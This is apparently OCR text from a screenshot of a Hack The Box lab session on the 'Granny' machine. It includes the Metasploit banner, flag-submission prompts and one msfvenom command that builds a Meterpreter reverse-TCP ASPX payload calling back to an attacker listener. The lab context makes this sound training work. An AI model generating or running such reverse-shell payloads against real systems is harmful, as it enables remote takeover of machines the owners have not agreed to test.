 1 2 3 4
10.10.14.30
2:22
Hack The Box: The #
HTB Account
Hack The Box :: Hack
root@kali: /home/kali/Desktop/New Folder/granny
msfvenom - Go
File Actions Edit View Help
https://app.hackthebox.com/machin
(root㉿kali)-[/home/kali/Desktop/New Folder/granny]
# msfconsole
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-
Other Bookmarks
Update to keep using Firefox after March 14, 2025. Why do I need to update?
HACKTHEBOX
machine:
LAB ACCESS
Aatraya
M S F
WW
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs
Academy
HTB for Business
Task 4
Task 5
Task 6
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.30 LPORT=443 -f aspx > met.aspx
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.30 LPORT=443 -f aspx > met.asp
Submit User Flag
Submit the flag located on the Lakis user's desktop.
Submit flag difficulty rating
Submit Rating
Submit Root Flag
Submit the flag located on the administrator's desktop.
Submit flag difficulty rating
Submit Rating
Congratulations Aatraya!
You are player #18931 to have pwned Granny.
Share Results